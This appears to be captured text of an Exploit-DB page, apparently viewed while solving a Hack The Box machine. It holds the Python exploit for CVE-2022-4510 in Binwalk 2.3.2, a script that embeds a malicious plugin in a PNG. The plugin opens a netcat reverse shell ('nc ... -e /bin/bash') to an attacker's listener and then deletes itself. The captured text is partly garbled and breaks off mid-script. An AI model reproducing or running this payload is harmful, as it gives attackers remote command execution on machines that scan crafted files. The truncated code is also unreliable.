 Hack The Box :: Hack The
Pilgrimage - Shrink Your Ima
binwalk v2.3.2 exploit poc
Binwalk v2.3.2 - Remote C
Binwalk v2.3.2 - Remote C
GitHub - adhikara13/CVE-
https://www.exploit-db.com/exploits/51249
21
3
4
MSc Forensic Computi...
Programming
Social
Hacking
Crypto
Tools
Fun
AI
EXPLOIT
DATABASE
Binwalk v2.3.2 - Remote Command Execution (RCE)
EDB-ID:
51249
CVE:
2022-4510
Author:
ETIENNE LACOCHE
Type:
REMOTE
Platform:
PYTHON
Date:
2023-04-05
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
# Exploit Title: Binwalk v2.3.2 - Remote Command Execution (RCE)
# Exploit Author: Etienne Lacoche
# CVE-ID: CVE-2022-4510
import os
import inspect
import argparse
print("")
print("################################################")
print("------------------CVE-2022-4510----------------")
print("################################################")
print("--------Binwalk Remote Command Execution--------")
print("------Binwalk 2.1.2b through 2.3.2 included-----")
print("------------------------------------------------")
print("################################################")
print("----------Exploit by: Etienne Lacoche-----------")
print("---------Contact Twitter: @electr0sm0g----------")
print("------------------Discovered by:----------------")
print("---------Q. Kaiser, ONEKEY Research Lab---------")
print("---------Exploit tested on debian 11------------")
print("################################################")
print("")
parser = argparse.ArgumentParser()
parser.add_argument("file", help="Path to input .png file",default=1)
parser.add_argument("ip", help="Ip to nc listener",default=1)
parser.add_argument("port", help="Port to nc listener",default=1)
args = parser.parse_args()
if args.file and args.ip and args.port:
    header_pfs =
bytes.fromhex("
    lines = ['import binwalk.core.plugin\n','import os\n', 'import shutil\n','class MaliciousExtractor(binwalk.core.plugin.Plugin):\n','    def init(self):\n','        if not os.path.exists("/tmp/.binwalk"):\n','            os.system("nc ',str(args.ip)+'
',str(args.port)+' ','-e /bin/bash 2>/dev/null &")\n','            with open("/tmp/.binwalk", "w") as f:\n','                f.write("1")\n','        else:\n','            os.remove("/tmp/.binwalk")\n', '            os.remove(os.path.abspath(__file__))\n','
shutil.rmtree(os.path.join(os.path.dirname(os.path.abspath(__file__)), "__pycache__"))\n']
    in_file = open(args.file, "rb")
    data = in_file.read()
    in_file.close()
    with open("/tmp/plugin", "w") as f: